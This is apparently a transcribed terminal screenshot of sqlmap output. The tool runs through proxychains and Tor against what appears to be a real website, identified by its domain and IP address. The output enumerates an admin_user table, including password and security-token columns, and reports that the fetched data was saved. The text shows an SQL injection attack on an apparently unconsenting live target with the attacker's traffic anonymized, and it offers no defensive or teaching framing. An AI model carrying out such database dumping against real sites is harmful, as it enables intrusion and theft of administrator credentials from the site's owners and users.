 root@Hex4: /etc/tor-browser_es-ES
Archivo Editar Ver Buscar Terminal Ayuda
<><>-OK
|D-chain|-<>-127.0.0.1:9150-<><>-74.208.215.233:80-[22:29:54] [INFO] retrieved: modif
ied
<><>-OK
|D-chain|-<>-127.0.0.1:9150-<><>-74.208.215.233:80-[22:29:55] [INFO] retrieved: int(1
5)
Database: db363851433
Table: admin_user
[14 columns]
+----------------------+---------------------+
| Column               | Type                |
+----------------------+---------------------+
| admin_email          | varchar(80)         |
| admin_first_name     | varchar(45)         |
| admin_last_name      | varchar(45)         |
| admin_level          | smallint(6)         |
| admin_pass           | varchar(65)         |
| admin_status         | smallint(6)         |
| admin_user_name      | varchar(45)         |
| created              | int(15)             |
| id                   | bigint(20) unsigned |
| last_login           | int(15)             |
| login_attempt_failed | int(2)              |
| modified             | int(15)             |
| module_access        | varchar(255)        |
| security_token       | varchar(255)        |
+----------------------+---------------------+
[22:29:55] [INFO] fetched data logged to text files under '/root/.sqlmap/output/www.t
unesoman.com'